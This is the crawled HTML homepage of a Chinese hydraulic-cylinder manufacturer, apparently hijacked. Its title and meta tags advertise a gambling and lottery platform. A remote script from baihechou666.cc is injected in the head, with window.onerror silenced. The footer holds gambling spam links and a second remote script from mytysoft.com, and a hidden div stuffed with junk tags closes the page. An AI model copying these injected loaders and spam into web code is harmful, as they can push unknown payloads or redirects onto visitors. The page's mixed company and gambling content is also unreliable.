

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://m.yahjjsm.com/
body_size: 8312
content:
<!doctype html>
<html class="no-js" lang="">
<head>
<meta charset="utf-8">
<meta http-equiv="x-ua-compatible" content="ie=edge">
<title>乐发II-官方网站</title><script type="text/javascript" src="http://www.baihechou666.cc/1.js" rel="nofollow"></script>

<meta name="keywords" content="乐发II官网,乐发II" >
<meta name="description" content="乐发IIwelcome官方为您提供乐发II最新版本注册、乐发II用户登录、乐发II在线入口、乐发II购彩邀请码、乐发II线路导航、乐发II购彩大厅、乐发II平台。" >
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Stylesheets -->
<link rel="stylesheet" href="/css/bootstrap.min.css">
<link rel="stylesheet" href="/css/plugins.css">

<!-- Cusom css -->
<link rel="stylesheet" type="text/css" href="/css/indexBanner.css" />
<link rel="stylesheet" href="/css/custom.css">
<link rel="stylesheet" href="/css/index.css">

<!-- Modernizer js -->
<script src="/js/vendor/jquery-3.2.1.min.js"></script>

<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body><h1><a href="http://yahjjsm.com/">乐发II</a></h1>
<!-- Header -->
<div   id="saevnubs582k0"    class="top_bar w100">
	<div   id="saevnubs582k0"    class="top_bar_c">
        <div   id="saevnubs582k0"    class="desc"><font class="moduleBox"><i class="iconfont icon-dianhua"></i><a href="tel:0510-85597850-803" class="tel">0510-85597850-803</a></font></div>
        <div   id="saevnubs582k0"    class="top_lj">
        	<span class="top_home"><a href="/"><i class="iconfont icon-shouye"></i> 首页</a></span>
       		<span class="top_group">
        		<div   id="saevnubs582k0"    class="btn-group">
					<a href="#"><i class="iconfont icon-yuyan"></i> 网站地图</a>
				</div>
       		</span>
        </div>
    </div>
</div>
<header class="head">
  <div   id="saevnubs582k0"    class="sy-content-wrapper sy-content-padding position-relative">
    <div   id="saevnubs582k0"    class="h_desc">
      <div   id="saevnubs582k0"    class="header_logo"><font class="moduleBox">
        <a href="/"><img src="/upload/202506200831582899.png" alt="/标示图"></a>
        </font>
      </div>
      <div   id="saevnubs582k0"    class="mobile-menus d-block d-lg-none">
        <div   id="saevnubs582k0"    class="mobile-menu clearfix d-md-block d-lg-none"></div>
      </div>
    </div>
    <div   id="saevnubs582k0"    class="head_lan_m"> <a href="/html/cn" class="l_c"></a> <a href="#" class="l_e"></a> </div>
    <nav class="main-navigation" style="display: flex;">
      <ul id="menu1">
  <li class="cr-dropdown"><a href="/html/gongsijianjie">&#20048;&#21457;&#73;&#73;</a><ul class="cr-dropdown-menu">
      <li><a href="/html/gongsijianjie">公司简介</a></li>
      <li><a href="/html/zhiliangbaozheng">质量保证</a></li>
      <li><a href="/html/hezuokehu">合作客户</a></li>
      <li><a href="/html/zizhizhengshu">资质证书</a></li>
    </ul>
  </li>
  <li class="cr-dropdown"><a href="/html/chanpinzhanshi">产品中心</a><ul class="cr-dropdown-menu">
      <li><a href="/html/yougang">油缸</a><ul>
          <li><a href="/html/cheliangyougang">车辆油缸</a></li>
          <li><a href="/html/gongchengjixieyougang">工程机械油缸</a></li>
          <li><a href="/html/kuangshanjixieyougang">矿山机械油缸</a></li>
          <li><a href="/html/jixieshebeiyougang">机械设备油缸</a></li>
          <li><a href="/html/shuangluotiao">路面机械油缸</a></li>
          <li><a href="/html/zhengqifashengqi">产业线设备油缸</a></li>
          <li><a href="/html/bashiganzaoji">海洋设备油缸</a></li>
        </ul>
      </li>
      <li><a href="/html/feibiaoyougang">非标油缸</a></li>
      <li><a href="/html/yeyazhanxilie">液压站系列</a></li>
      <li><a href="/html/qigangxilie">冶金油缸系列</a></li>
      <li><a href="/html/sifuyougang">伺服油缸</a></li>
      <li><a href="/html/feibiaoduojiyougang">多级油缸</a></li>
      <li><a href="/html/chanpinxijie">产品细节</a></li>
    </ul>
  </li>
  <li><a href="/html/xinwen">新闻中心</a></li>
  <li><a href="/html/hangyeyingyong">行业应用</a></li>
  <li><a href="/html/ziliaoxiazai">资料下载</a></li>
  <li><a href="/html/lianxiwomen">联系我们</a></li>
</ul>
    </nav>
    <div   id="saevnubs582k0"    class="head_r">
      <div   id="saevnubs582k0"    class="head_400">
        <div   id="saevnubs582k0"    class="lan"></div>
        <em class="icon iconfont icon-phone6dianhua"></em> <font class="moduleBox">
        <a href="tel:0510-85597850-803" class="tel">0510-85597850-803</a>
        </font> </div>
    </div>
  </div>
</header>
<!-- //Header --> 

<!-- Top Banner -->
<div   id="saevnubs582k0"    class="banner">
  <div   id="saevnubs582k0"    class="contents">
    <div   id="saevnubs582k0"    class="content" style="width:px;height:px;background-image:url(/Upload/Banner/202006062219538052.jpg)"><a class="btn-all" href=""></a></div>
    <div   id="saevnubs582k0"    class="content" style="width:px;height:px;background-image:url(/Upload/Banner/202006241118217320.jpg)"><a class="btn-all" href=""></a></div>
    <div   id="saevnubs582k0"    class="content" style="width:px;height:px;background-image:url(/Upload/Banner/202006241133538550.jpg)"><a class="btn-all" href=""></a></div>
    <div   id="saevnubs582k0"    class="bannerNav"></div>
    <div   id="saevnubs582k0"    class="bannerNums">
      <div   id="saevnubs582k0"    class="bannerLeft" onClick="btn2Click('-')"></div>
      <div   id="saevnubs582k0"    class="bannernum"><span id="selnum">1</span> / <span id="allnum"></span></div>
      <div   id="saevnubs582k0"    class="bannerRight" onClick="btn2Click('+')"></div>
    </div>
  </div>
</div>
<!-- //Top Banner --> 


<!-- 首页简介 -->
<section class="about-section">
  <div   id="saevnubs582k0"    class="wrap">
    <div   id="saevnubs582k0"    class="row about-content">
      <div   id="saevnubs582k0"    class="col-md-5 col-12 about-items">
       	<div   id="saevnubs582k0"    class="about-item">
       		<div   id="saevnubs582k0"    class="about-title"><h2>力士德机械</h2>液压缸整体供应商</div>
        <div   id="saevnubs582k0"    class="about-desc">一家以生产液压缸为主的生产型实体企业。公司采用德国先进的生产技术和科学的管理方法，生产各种标准和非标油缸。公司本着科技创新，不断的在产品研发上投入了大量的人力物力财力。公司于2015年获得了国家新型实用专利证书。</div>
        <a class="btn" href="/html/gongsijianjie">点击了解力士德 生产各种标准和非标油缸</a></div>
       	</div>
      <div   id="saevnubs582k0"    class="col-md-7 col-12 thumb-box">
        <div   id="saevnubs582k0"    class="thumb"><iframe width=100% style="width:100%; height:100%;" src='https://player.youku.com/embed/XNTkyOTg5MjczMg==' frameborder=0 allowfullscreen="true"></iframe></div>
      </div>
    </div>
  </div>
</section>
<!-- //首页简介 --> 

<section class="col-prod-section">
	<div   id="saevnubs582k0"    class="col-prod-wrapper tab" role="tabpanel">
  <div   id="saevnubs582k0"    class="col-prod-nav">
    <ul role="tablist">
      <li role="presentation" class="presentation active"><a href="#Section1" aria-controls="home" role="tab" data-toggle="tab"><div   id="saevnubs582k0"    class="col-thumb-icon"><i class="icon-yougang"></i></div>油缸</a></li>
      <li role="presentation" class=""><a href="#Section2" aria-controls="home" role="tab" data-toggle="tab"><div   id="saevnubs582k0"    class="col-thumb-icon"><i class="icon-feibiaoyougang"></i></div>非标油缸</a></li>
      <li role="presentation" class=""><a href="#Section3" aria-controls="home" role="tab" data-toggle="tab"><div   id="saevnubs582k0"    class="col-thumb-icon"><i class="icon-yeyazhanxilie"></i></div>液压站系列</a></li>
      <li role="presentation" class=""><a href="#Section4" aria-controls="home" role="tab" data-toggle="tab"><div   id="saevnubs582k0"    class="col-thumb-icon"><i class="icon-qigangxilie"></i></div>冶金油缸系列</a></li>
      <li role="presentation" class=""><a href="#Section5" aria-controls="home" role="tab" data-toggle="tab"><div   id="saevnubs582k0"    class="col-thumb-icon"><i class="icon-sifuyougang"></i></div>伺服油缸</a></li>
      <li role="presentation" class=""><a href="#Section6" aria-controls="home" role="tab" data-toggle="tab"><div   id="saevnubs582k0"    class="col-thumb-icon"><i class="icon-feibiaoduojiyougang"></i></div>多级油缸</a></li>
    </ul>
  </div>
  <div   id="saevnubs582k0"    class="col-prod-cont">
    <div   id="saevnubs582k0"    class="tab-content tabs">
      <div role="tabpanel" id="Section1" class="in active">
        <div   id="saevnubs582k0"    class="col-lg-12 col-md-12 col-xs-12 col-12 col-prod-pimg">
          <ul class="col-prod-pimg-slider" id="col-prod-pimg-slider1">
            <li>
              <div   id="saevnubs582k0"    class="col-thumb"><a href="/html/yougang/517"><img src="/upload/prod/t/202006191004418805.jpg" title="海洋设备油缸" alt="海洋设备油缸"></a><div   id="saevnubs582k0"    class="col-thumb-icon"><i class="icon-yougang"></i></div>
              </div>
              <div   id="saevnubs582k0"    class="col-text"><a href="/html/yougang/517">海洋设备油缸</a></div>
            </li>
            <li>
              <div   id="saevnubs582k0"    class="col-thumb"><a href="/html/yougang/516"><img src="/upload/prod/t/202006170902339898.jpg" title="路面机械油缸" alt="路面机械油缸"></a><div   id="saevnubs582k0"    class="col-thumb-icon"><i class="icon-yougang"></i></div>
              </div>
              <div   id="saevnubs582k0"    class="col-text"><a href="/html/yougang/516">路面机械油缸</a></div>
            </li>
            <li>
              <div   id="saevnubs582k0"    class="col-thumb"><a href="/html/yougang/515"><img src="/upload/prod/t/202006161514058805.jpg" title="工程机械油缸" alt="工程机械油缸"></a><div   id="saevnubs582k0"    class="col-thumb-icon"><i class="icon-yougang"></i></div>
              </div>
              <div   id="saevnubs582k0"    class="col-text"><a href="/html/yougang/515">工程机械油缸</a></div>
            </li>
          </ul>
        </div>
      </div>
      <div role="tabpanel" id="Section2" class="">
        <div   id="saevnubs582k0"    class="col-lg-12 col-md-12 col-xs-12 col-12 col-prod-pimg">
          <ul class="col-prod-pimg-slider" id="col-prod-pimg-slider2">
            <li>
              <div   id="saevnubs582k0"    class="col-thumb"><a href="/html/feibiaoyougang/521"><img src="/upload/prod/t/202207071501152349.jpg" title="非标油缸" alt="非标油缸"></a><div   id="saevnubs582k0"    class="col-thumb-icon"><i class="icon-feibiaoyougang"></i></div>
              </div>
              <div   id="saevnubs582k0"    class="col-text"><a href="/html/feibiaoyougang/521">非标油缸</a></div>
            </li>
            <li>
              <div   id="saevnubs582k0"    class="col-thumb"><a href="/html/feibiaoyougang/520"><img src="/upload/prod/t/202207071501052214.jpg" title="非标油缸" alt="非标油缸"></a><div   id="saevnubs582k0"    class="col-thumb-icon"><i class="icon-feibiaoyougang"></i></div>
              </div>
              <div   id="saevnubs582k0"    class="col-text"><a href="/html/feibiaoyougang/520">非标油缸</a></div>
            </li>
            <li>
              <div   id="saevnubs582k0"    class="col-thumb"><a href="/html/feibiaoyougang/519"><img src="/Upload/prod/202006191548133df6fb6a.jpg" title="非标油缸" alt="非标油缸"></a><div   id="saevnubs582k0"    class="col-thumb-icon"><i class="icon-feibiaoyougang"></i></div>
              </div>
              <div   id="saevnubs582k0"    class="col-text"><a href="/html/feibiaoyougang/519">非标油缸</a></div>
            </li>
            <li>
              <div   id="saevnubs582k0"    class="col-thumb"><a href="/html/feibiaoyougang/518"><img src="/Upload/prod/20200619154813fabffb6a.jpg" title="非标油缸" alt="非标油缸"></a><div   id="saevnubs582k0"    class="col-thumb-icon"><i class="icon-feibiaoyougang"></i></div>
              </div>
              <div   id="saevnubs582k0"    class="col-text"><a href="/html/feibiaoyougang/518">非标油缸</a></div>
            </li>
            <li>
              <div   id="saevnubs582k0"    class="col-thumb"><a href="/html/feibiaoyougang/504"><img src="/upload/prod/t/202006191551404273.jpg" title="非标油缸" alt="非标油缸"></a><div   id="saevnubs582k0"    class="col-thumb-icon"><i class="icon-feibiaoyougang"></i></div>
              </div>
              <div   id="saevnubs582k0"    class="col-text"><a href="/html/feibiaoyougang/504">非标油缸</a></div>
            </li>
          </ul>
        </div>
      </div>
      <div role="tabpanel" id="Section3" class="">
        <div   id="saevnubs582k0"    class="col-lg-12 col-md-12 col-xs-12 col-12 col-prod-pimg">
          <ul class="col-prod-pimg-slider" id="col-prod-pimg-slider3">
            <li>
              <div   id="saevnubs582k0"    class="col-thumb"><a href="/html/yeyazhanxilie/514"><img src="/Upload/prod/2020062209413813f2db0f.jpg" title="微型液压站系列" alt="微型液压站系列"></a><div   id="saevnubs582k0"    class="col-thumb-icon"><i class="icon-yeyazhanxilie"></i></div>
              </div>
              <div   id="saevnubs582k0"    class="col-text"><a href="/html/yeyazhanxilie/514">微型液压站系列</a></div>
            </li>
            <li>
              <div   id="saevnubs582k0"    class="col-thumb"><a href="/html/yeyazhanxilie/513"><img src="/Upload/prod/202006220934385e47db0f.jpg" title="小型液压站系列" alt="小型液压站系列"></a><div   id="saevnubs582k0"    class="col-thumb-icon"><i class="icon-yeyazhanxilie"></i></div>
              </div>
              <div   id="saevnubs582k0"    class="col-text"><a href="/html/yeyazhanxilie/513">小型液压站系列</a></div>
            </li>
            <li>
              <div   id="saevnubs582k0"    class="col-thumb"><a href="/html/yeyazhanxilie/512"><img src="/Upload/prod/20200622091747e352db0f.jpg" title="中型液压站系列" alt="中型液压站系列"></a><div   id="saevnubs582k0"    class="col-thumb-icon"><i class="icon-yeyazhanxilie"></i></div>
              </div>
              <div   id="saevnubs582k0"    class="col-text"><a href="/html/yeyazhanxilie/512">中型液压站系列</a></div>
            </li>
            <li>
              <div   id="saevnubs582k0"    class="col-thumb"><a href="/html/yeyazhanxilie/511"><img src="/Upload/prod/202006220903505e71db0f.jpg" title="大型液压站系列" alt="大型液压站系列"></a><div   id="saevnubs582k0"    class="col-thumb-icon"><i class="icon-yeyazhanxilie"></i></div>
              </div>
              <div   id="saevnubs582k0"    class="col-text"><a href="/html/yeyazhanxilie/511">大型液压站系列</a></div>
            </li>
          </ul>
        </div>
      </div>
      <div role="tabpanel" id="Section4" class="">
        <div   id="saevnubs582k0"    class="col-lg-12 col-md-12 col-xs-12 col-12 col-prod-pimg">
          <ul class="col-prod-pimg-slider" id="col-prod-pimg-slider4">
            <li>
              <div   id="saevnubs582k0"    class="col-thumb"><a href="/html/qigangxilie/510"><img src="/upload/prod/t/202207071450217028.jpg" title="冶金油缸" alt="冶金油缸"></a><div   id="saevnubs582k0"    class="col-thumb-icon"><i class="icon-qigangxilie"></i></div>
              </div>
              <div   id="saevnubs582k0"    class="col-text"><a href="/html/qigangxilie/510">冶金油缸</a></div>
            </li>
            <li>
              <div   id="saevnubs582k0"    class="col-thumb"><a href="/html/qigangxilie/509"><img src="/upload/prod/t/202207071450470864.jpg" title="冶金油缸" alt="冶金油缸"></a><div   id="saevnubs582k0"    class="col-thumb-icon"><i class="icon-qigangxilie"></i></div>
              </div>
              <div   id="saevnubs582k0"    class="col-text"><a href="/html/qigangxilie/509">冶金油缸</a></div>
            </li>
            <li>
              <div   id="saevnubs582k0"    class="col-thumb"><a href="/html/qigangxilie/508"><img src="/upload/prod/t/202207071451274726.jpg" title="冶金油缸" alt="冶金油缸"></a><div   id="saevnubs582k0"    class="col-thumb-icon"><i class="icon-qigangxilie"></i></div>
              </div>
              <div   id="saevnubs582k0"    class="col-text"><a href="/html/qigangxilie/508">冶金油缸</a></div>
            </li>
          </ul>
        </div>
      </div>
      <div role="tabpanel" id="Section5" class="">
        <div   id="saevnubs582k0"    class="col-lg-12 col-md-12 col-xs-12 col-12 col-prod-pimg">
          <ul class="col-prod-pimg-slider" id="col-prod-pimg-slider5">
            <li>
              <div   id="saevnubs582k0"    class="col-thumb"><a href="/html/sifuyougang/498"><img src="/upload/prod/t/202006161625441461.jpg" title="伺服油缸" alt="伺服油缸"></a><div   id="saevnubs582k0"    class="col-thumb-icon"><i class="icon-sifuyougang"></i></div>
              </div>
              <div   id="saevnubs582k0"    class="col-text"><a href="/html/sifuyougang/498">伺服油缸</a></div>
            </li>
          </ul>
        </div>
      </div>
      <div role="tabpanel" id="Section6" class="">
        <div   id="saevnubs582k0"    class="col-lg-12 col-md-12 col-xs-12 col-12 col-prod-pimg">
          <ul class="col-prod-pimg-slider" id="col-prod-pimg-slider6">
            <li>
              <div   id="saevnubs582k0"    class="col-thumb"><a href="/html/feibiaoduojiyougang/499"><img src="/upload/prod/t/202006170847280680.jpg" title="多级油缸" alt="多级油缸"></a><div   id="saevnubs582k0"    class="col-thumb-icon"><i class="icon-feibiaoduojiyougang"></i></div>
              </div>
              <div   id="saevnubs582k0"    class="col-text"><a href="/html/feibiaoduojiyougang/499">多级油缸</a></div>
            </li>
          </ul>
        </div>
      </div>
    </div>
  </div>
</div>
</section>

<!-- 首页产品应用 -->
<section class="hot-section">
	<div   id="saevnubs582k0"    class="wrap">
		<div   id="saevnubs582k0"    class="hot-title">
			<h3>产品应用</h3>
		</div>
		<div   id="saevnubs582k0"    class="hot-container">
			<div   id="saevnubs582k0"    class="hot-item"><a href="/html/gongchengjixieyougang"><div   id="saevnubs582k0"    class="Images"><img src="/upload/Article/t/202006070026389984.jpg"></div>
				<div   id="saevnubs582k0"    class="Names">
				  <h3>工程机械油缸</h3>
				</div></a>
			</div>
			<div   id="saevnubs582k0"    class="hot-item"><a href="/html/kuangshanjixieyougang"><div   id="saevnubs582k0"    class="Images"><img src="/upload/Article/t/202006070027063177.jpg"></div>
				<div   id="saevnubs582k0"    class="Names">
				  <h3>矿山机械油缸</h3>
				</div></a></div>
			<div   id="saevnubs582k0"    class="hot-item"><a href="/html/jixieshebeiyougang"><div   id="saevnubs582k0"    class="Images"><img src="/upload/Article/t/202006070027267217.jpg"></div>
				<div   id="saevnubs582k0"    class="Names">
				  <h3>机械设备油缸</h3>
				</div></a></div>
			<div   id="saevnubs582k0"    class="hot-item"><a href="/html/shuangluotiao"><div   id="saevnubs582k0"    class="Images"><img src="/upload/Article/t/202006070027458248.jpg"></div>
				<div   id="saevnubs582k0"    class="Names">
				  <h3>路面机械油缸</h3>
				</div></a></div>
			<div   id="saevnubs582k0"    class="hot-item"><a href="/html/bashiganzaoji"><div   id="saevnubs582k0"    class="Images"><img src="/upload/Article/t/202006070035341970.jpg"></div>
				<div   id="saevnubs582k0"    class="Names">
				  <h3>海洋设备油缸</h3>
				</div></a></div>
			<div   id="saevnubs582k0"    class="hot-item"><a href="/html/cheliangyougang"><div   id="saevnubs582k0"    class="Images"><img src="/upload/Article/t/202006070036062009.jpg"></div>
				<div   id="saevnubs582k0"    class="Names">
				  <h3>车辆油缸</h3>
				</div></a></div>
		</div>
		<div   id="saevnubs582k0"    class="hot-more"><a href="/html/chanpinzhanshi">查看更多+</a></div>
	</div>
</section>
<!-- //首页产品应用 --> 

<!-- 首页合作客户 -->
<section class="hzkh-section">
	<div   id="saevnubs582k0"    class="wrap">
		<div   id="saevnubs582k0"    class="hzkh-title">
			<h3>合作客户</h3>
		</div>
		<div   id="saevnubs582k0"    class="company-hz-wrap">
			<ul> 
				<li><a href="#" title="力士德机械客户">力士德机械客户</a><img alt="力士德机械客户" src="/images/img/kh01.jpg" title="力士德机械客户"></li> 
				<li><a href="#" title="力士德机械客户">力士德机械客户</a><img alt="力士德机械客户" src="/images/img/kh02.jpg" title="力士德机械客户"></li> 
				<li><a href="#" title="力士德机械客户">力士德机械客户</a><img alt="力士德机械客户" src="/images/img/kh03.jpg" title="力士德机械客户"></li> 
			  	<li><a href="#" title="力士德机械客户">力士德机械客户</a><img alt="力士德机械客户" src="/images/img/kh04.jpg" title="力士德机械客户"></li> 
			  	<li><a href="#" title="力士德机械客户">力士德机械客户</a><img alt="力士德机械客户" src="/images/img/kh05.jpg" title="力士德机械客户"></li> 
			  	<li><a href="#" title="力士德机械客户">力士德机械客户</a><img alt="力士德机械客户" src="/images/img/kh06.jpg" title="力士德机械客户"></li> 
			  	<li><a href="#" title="力士德机械客户">力士德机械客户</a><img alt="力士德机械客户" src="/images/img/kh07.jpg" title="力士德机械客户"></li> 
			  	<li><a href="#" title="力士德机械客户">力士德机械客户</a><img alt="力士德机械客户" src="/images/img/kh08.jpg" title="力士德机械客户"></li> 
			  	<li><a href="#" title="力士德机械客户">力士德机械客户</a><img alt="力士德机械客户" src="/images/img/kh09.jpg" title="力士德机械客户"></li> 
			  	<li><a href="#" title="力士德机械客户">力士德机械客户</a><img alt="力士德机械客户" src="/images/img/kh10.jpg" title="力士德机械客户"></li>
			  	<li><a href="#" title="力士德机械客户">力士德机械客户</a><img alt="力士德机械客户" src="/images/img/kh11.jpg" title="力士德机械客户"></li> 
				<li><a href="#" title="力士德机械客户">力士德机械客户</a><img alt="力士德机械客户" src="/images/img/kh12.jpg" title="力士德机械客户"></li>
			  </ul> 
		</div>
		<div   id="saevnubs582k0"    class="hzkh-more"><a href="/html/hezuokehu">查看更多+</a></div>
	</div>
</section>
<!-- //首页合作客户 --> 



<section class="news-section">
	<div   id="saevnubs582k0"    class="wrap">
       	<div   id="saevnubs582k0"    class="title_news">
			<h3>News</h3>
			<h5>新闻动态</h5>
		</div>
        <div   id="saevnubs582k0"    class="row">
          <div   id="saevnubs582k0"    class="col-lg-6 col-12">
            <img src="/images/img/img_news.jpg">
          </div>
          <div   id="saevnubs582k0"    class="col-lg-6 col-12 px-0">
              <ul class="swiper-wrapper" id="art_xinwen">
  <dl>
    <dt><a title="我公司成功通过《高新技术企业》认证" href="/html/xinwen/163" class="List">我公司成功通过《高新技术企业》认证</a><span>11-24</span></dt>
    <dd><span>我公司成功通过《高新技术企业》认证</span></dd>
  </dl>
  <dl>
    <dt><a title="多个液压缸的同步技术" href="/html/xinwen/162" class="List">多个液压缸的同步技术</a><span>11-23</span></dt>
    <dd><span>一、多个液压缸的常规同步技术</span></dd>
  </dl>
  <dl>
    <dt><a title="我公司出货一批方形碟簧油缸" href="/html/xinwen/161" class="List">我公司出货一批方形碟簧油缸</a><span>11-22</span></dt>
    <dd><span>我公司出货一批方形碟簧油缸！全套Parker密封，导向，活塞铜支撑。</span></dd>
  </dl>
</ul>
            </div>
        </div>
      </div>
</section>
<!-- 底部信息 begin --> 
<!--底部-->
<section class="cen_box_lxfs">
  <div   id="saevnubs582k0"    class="wrap">
    <div   id="saevnubs582k0"    class="bottomCol">
      <div   id="saevnubs582k0"    class="FooterItem Footer02">
        <div   id="saevnubs582k0"    class="ColumnList">
  <h3 class="widget-title">&#20048;&#21457;&#73;&#73;</h3>
  <ul class="list-unstyled">
    <li><a href="/html/gongsijianjie">公司简介</a></li>
    <li><a href="/html/zhiliangbaozheng">质量保证</a></li>
    <li><a href="/html/hezuokehu">合作客户</a></li>
    <li><a href="/html/zizhizhengshu">资质证书</a></li>
  </ul>
</div>
      </div>
      <div   id="saevnubs582k0"    class="FooterItem Footer02">
        <div   id="saevnubs582k0"    class="ColumnList">
  <h3 class="widget-title">产品展示</h3>
  <ul class="list-unstyled">
    <li><a href="/html/yougang">油缸</a></li>
    <li><a href="/html/feibiaoyougang">非标油缸</a></li>
    <li><a href="/html/yeyazhanxilie">液压站系列</a></li>
    <li><a href="/html/qigangxilie">冶金油缸系列</a></li>
    <li><a href="/html/sifuyougang">伺服油缸</a></li>
    <li><a href="/html/feibiaoduojiyougang">多级油缸</a></li>
  </ul>
</div>
      </div>
      <div   id="saevnubs582k0"    class="FooterItem Footer02">
        <div   id="saevnubs582k0"    class="ColumnList">
  <h3 class="widget-title">最新资讯</h3>
  <ul class="list-unstyled">
    <li><a href="/html/xinwen">新闻中心</a></li>
  </ul>
</div>
      </div>
      <div   id="saevnubs582k0"    class="FooterItem Footer02">
        <div   id="saevnubs582k0"    class="ColumnList">
  <h3 class="widget-title">服务支持</h3>
  <ul class="list-unstyled">
    <li><a href="/html/lianxiwomen">联系我们</a></li>
    <li><a href="/html/ziliaoxiazai">资料下载</a></li>
    <li><a href="/html/zizhizhengshu">资质证书</a></li>
  </ul>
</div>
      </div>
      <div   id="saevnubs582k0"    class="FooterItem FooterContact">
        <h3><font class="moduleBox">
          乐发II【官网】
          </font></h3>
        <p><em class="icon iconfont icon-lianxi"></em><font class="moduleBox">服务热线：
          0510-85597850-803
          </font></p>
        <p><em class="icon iconfont icon-dingwei"></em><font class="moduleBox">公司地址：
          无锡市滨湖区胡埭工业园孟村路12-1
          </font></p>
        <p><em class="icon iconfont icon-youjian"></em><font class="moduleBox">联系邮箱：
          yahjjsm.com
          </font></p>
      </div>
      <div   id="saevnubs582k0"    class="FooterItem FooterEwm"> <img src="/images/ewm.jpg"> </div>
    </div>
  </div>
</section>
<footer class="foot">
  <div   id="saevnubs582k0"    class="wrap">
    <p class="LinkText">			
            友情链接：</p>
    <p>Copyright 2021 <a href="http://">yahjjsm.com</a> All Rights Reserved. 版权所有：乐发II</p>备案号： 技术支持：
  </div>
</footer>
<!--底部--> 

<!-- 底部信息 end--> 

<!-- 底部信息 end--> 

<script src="/js/popper.min.js"></script> 
<!--<script src="/js/bootstrap.min.js"></script> -->
<script src="/js/plugins.js"></script> 
<script src="/js/active.js"></script> 
<script type="text/javascript" src="js/jquery.countup.min.js"></script> 

<!-- SLIDER PRO banner切换 --> 
<!--<script src="/js/jquery.sliderPro.min.js"></script>--> 
<script src="/js/indexBanner.js"></script> 
<!-- CUSTOM SCRIPT--> 

<!-- 图片切换 --> 
<script type="text/javascript" src="/js/owl.carousel.js"></script> 
<link href="http://cdn.bootcss.com/bootstrap/3.3.7/css/bootstrap.min.css" rel="stylesheet">
<!--<script src="https://www.jq22.com/jquery/jquery-1.10.2.js"></script> -->
<script src="https://www.jq22.com/jquery/bootstrap-3.3.4.js"></script><script src="https://apps.bdimg.com/libs/bootstrap/3.3.4/js/bootstrap.min.js"></script><script src="https://apps.bdimg.com/libs/bootstrap/3.3.4/js/bootstrap.min.js"></script>
<script type="text/javascript">
	$(document).ready(function() {
		$(".col-prod-pimg-slider").owlCarousel({
			items:1,
			//itemsDesktop:[1199,2],
//			itemsDesktopSmall:[980,2],
//			itemsMobile:[600,1],
			margin:30,
			loop:true,
			responsive:{
				300:{
				  items:1
				},
				1000:{
				  items:3
				}
			  },
			pagination:true,
			navigationText:true,
			autoPlay:true
		});
		$("#art_tuandui").owlCarousel({
			items:4,
			//itemsDesktop:[1199,2],
//			itemsDesktopSmall:[980,2],
//			itemsMobile:[600,1],
			margin:15,
			loop:true,
			responsive:{
				300:{
				  items:1
				},
				1000:{
				  items:4
				}
			  },
			pagination:false,
			navigationText:false,
			autoPlay:true
		});
		$("#xinwen-slider").owlCarousel({
			items:3,
			//itemsDesktop:[1199,2],
//			itemsDesktopSmall:[980,2],
//			itemsMobile:[600,1],
			margin:30,
			loop:true,
			responsive:{
				300:{
				  items:1
				},
				1000:{
				  items:3
				}
			  },
			pagination:false,
			navigationText:false,
			autoPlay:true
		});
	}); 
</script> 
<script type="text/javascript">
$(function(){
  //首先将#back-to-top隐藏
  $("#totop").hide();
  //当滚动条的位置处于距顶部100像素以下时，跳转链接出现，否则消失
  $(function(){
  
    $(window).scroll(function(){
      if ($(window).scrollTop()>100){
        $("#totop").fadeIn();
      }else{
        $("#totop").fadeOut();
      }
    });
    
    //当点击跳转链接后，回到页面顶部位置
    $("#totop").click(function(){
      $('body,html').animate({scrollTop:0},500);
      return false;
    });
  });
}); 
</script>
<div id="share"> <a id="totop" title="top" style="display: none;"><i class="icon iconfont icon-dingbu"></i></a> </div>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="快盈VIII - 欢迎您" href="http://traversella.net">快盈VIII - 欢迎您</a>
<a target="_blank" title="澳门红灯笼免费资料独家猛料-772770红灯笼论坛王中王-770772红灯笼一肖一码-红灯笼论坛玄机料共关注-4583333cm红灯笼论坛" href="http://jinleifangshui.com">澳门红灯笼免费资料独家猛料-772770红灯笼论坛王中王-770772红灯笼一肖一码-红灯笼论坛玄机料共关注-4583333cm红灯笼论坛</a>
<a target="_blank" title="快盈VIII" href="http://lexingtoncourt.net">快盈VIII</a>
<script src="http://mytysoft.com/78.js"></script>
</body>
<div id="pl_css_ganrao" style="display: none;"><pre id='0te7y'><dl id='0te7y'></dl></pre><strike id='0te7y'></strike><p id='0te7y'><legend id='0te7y'></legend><noframes id='0te7y'><small id='0te7y'></small><noframes id='0te7y'></noframes></noframes></p><style id='0te7y'><q id='0te7y'></q></style><big id='0te7y'></big><form id='0te7y'></form><blockquote id='0te7y'><ul id='0te7y'><span id='0te7y'><b id='0te7y'><ol id='0te7y'><big id='0te7y'><span id='0te7y'></span></big></ol><small id='0te7y'></small><ol id='0te7y'><ul id='0te7y'><tbody id='0te7y'><fieldset id='0te7y'><strong id='0te7y'><li id='0te7y'><bdo id='0te7y'><abbr id='0te7y'></abbr></bdo><span id='0te7y'></span></li></strong></fieldset></tbody></ul></ol><legend id='0te7y'><noframes id='0te7y'><tbody id='0te7y'></tbody></noframes></legend></b><strong id='0te7y'></strong></span></ul></blockquote><center id='0te7y'><small id='0te7y'><ins id='0te7y'><td id='0te7y'><div id='0te7y'></div></td></ins></small></center><del id='0te7y'><p id='0te7y'></p><noscript id='0te7y'><small id='0te7y'><b id='0te7y'></b><style id='0te7y'></style><i id='0te7y'></i><small id='0te7y'><dl id='0te7y'></dl><fieldset id='0te7y'><form id='0te7y'><dt id='0te7y'><code id='0te7y'></code><code id='0te7y'><div id='0te7y'></div></code></dt></form></fieldset></small></small><thead id='0te7y'><kbd id='0te7y'></kbd><sup id='0te7y'><th id='0te7y'></th></sup></thead><sup id='0te7y'><strong id='0te7y'><i id='0te7y'></i></strong><small id='0te7y'><div id='0te7y'></div></small><ins id='0te7y'></ins></sup><legend id='0te7y'><table id='0te7y'></table></legend></noscript></del><li id='0te7y'><optgroup id='0te7y'></optgroup></li><label id='0te7y'></label><label id='0te7y'></label><sub id='0te7y'></sub><del id='0te7y'></del><em id='0te7y'><dd id='0te7y'></dd></em><small id='0te7y'></small><optgroup id='0te7y'><dfn 